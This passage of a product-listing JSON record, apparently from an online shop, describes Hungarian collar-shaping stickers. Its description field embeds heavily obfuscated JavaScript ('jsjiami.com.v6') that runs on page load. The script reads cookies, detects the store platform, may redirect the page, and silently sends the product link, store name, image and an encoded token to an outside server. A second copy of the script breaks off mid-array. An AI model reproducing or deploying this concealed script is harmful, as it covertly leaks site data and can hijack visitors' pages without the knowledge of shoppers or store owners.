wrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-15T15:33:06+08:00","created_at":"2023-07-15T15:33:06+08:00","vendor":"swafren","type":"Forró termékek","tags":["fashion"],"price":750000,"price_min":750000,"price_max":1050000,"available":true,"price_varies":true,"compare_at_price":676,"compare_at_price_min":676,"compare_at_price_max":2704,"compare_at_price_varies":true,"variants":[{"id":41170820792372,"title":"Vásároljon 1 készletet","option1":"Vásároljon 1 készletet","option2":null,"option3":null,"sku":"LE32034703S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - Vásároljon 1 készletet","public_title":"Vásároljon 1 készletet","options":["Vásároljon 1 készletet"],"price":750000,"weight":0,"compare_at_price":676,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820825140,"title":"⏱Vásárlás 2 kap 1 ingyen","option1":"⏱Vásárlás 2 kap 1 ingyen","option2":null,"option3":null,"sku":"LE32034703S*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Vásárlás 2 kap 1 ingyen","public_title":"⏱Vásárlás 2 kap 1 ingyen","options":["⏱Vásárlás 2 kap 1 ingyen"],"price":800000,"weight":0,"compare_at_price":1216,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820857908,"title":"⏱vásároljon hármat kettőt kapjon ingyen","option1":"⏱vásároljon hármat kettőt kapjon ingyen","option2":null,"option3":null,"sku":"LE32034703S*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱vásároljon hármat kettőt kapjon ingyen","public_title":"⏱vásároljon hármat kettőt kapjon ingyen","options":["⏱vásároljon hármat kettőt kapjon ingyen"],"price":850000,"weight":0,"compare_at_price":1722,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41170820890676,"title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","option1":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","option2":null,"option3":null,"sku":"LE32034703S*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","public_title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","options":["⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat"],"price":1050000,"weight":0,"compare_at_price":2704,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","options":["Mennyiség (1 készlet: 36 db)"],"media":[{"alt":null,"id":23045454561332,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","width":600},{"alt":null,"id":23045454594100,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386","width":600},{"alt":null,"id":23045454626868,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1268,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386","width":1268},{"alt":null,"id":23045454659636,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386","width":1200},{"alt":null,"id":23045454692404,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386","width":1500},{"alt":null,"id":23045454725172,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386","width":1500},{"alt":null,"id":23045454757940,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386","width":600},{"alt":null,"id":23045454790708,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386","width":600},{"alt":null,"id":23045454823476,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386","width":1000},{"alt":null,"id":23045454856244,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eAz ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" alt=\"\" data-src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRopogós gallér - \u003c\/strong\u003eTeljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" alt=\"\" width=\"694\" height=\"694\" data-src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePróbatiszt tapasztalata:\u003c\/strong\u003e Ragassza fel a gallérra, tekerje és csukja össze a gallért. Csak áll, a ruhák viselése tele van energiával,Nagyon praktikus szerkentyű!\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" alt=\"\" width=\"692\" height=\"690\" data-src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMég mindig gondot okoz a gallér probléma\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eA pólók és ingek nem kerülhetik el a gallérproblémákat!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePróbálja ki ezt a gallérformázó matricát -\u003c\/strong\u003e Vasalás és vasalás nélkül, egy tépéssel és egy ragasztással, a gallér egy másodperc alatt rögzül.\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" alt=\"定义\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSzoros illeszkedés és nem könnyű elmozdulni -\u003c\/strong\u003e összetett erős ragasztó, erősebb viszkozitás, nem könnyen göndörödik, nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" alt=\"\" width=\"599\" height=\"599\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHosszantartó, könnymentes ragasztó:\u003c\/strong\u003e tartós ragasztó, nem könnyű ragasztómaradványt hagyni a szakadás után, szilárd és tartós.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eSpecifikáció:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTermék neve: nyaklánc rögzítő rész\u003c\/li\u003e\n\u003cli\u003eTermék anyaga: műanyag\u003c\/li\u003e\n\u003cli\u003eTermék színe: a fénykép szerint\u003c\/li\u003e\n\u003cli\u003eTermékleírások: a képen látható módon\u003c\/li\u003e\n\u003cli\u003eÉrtékesítési módszer: egy rész\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eMÉRET\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e8.5*1.2 cm（\u003c\/strong\u003etrimmelhető\u003cstrong\u003e）\u003c\/strong\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5